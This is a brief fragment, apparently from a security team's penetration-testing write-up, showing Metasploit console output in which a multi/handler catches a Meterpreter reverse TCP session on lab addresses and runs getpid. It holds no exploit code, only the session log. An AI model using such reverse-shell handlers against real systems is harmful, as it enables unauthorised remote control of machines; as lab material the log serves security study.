 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Sending stage (180291 bytes) to 10.211.55.3
[*] Meterpreter session 7 opened (10.211.55.2:3333 -> 10.211.55.3:61507) at 2019-12-20 01:04:53 +0800
meterpreter >
meterpreter >
meterpreter > getpid
Current pid: 2972
meterpreter >
TideSec安全团队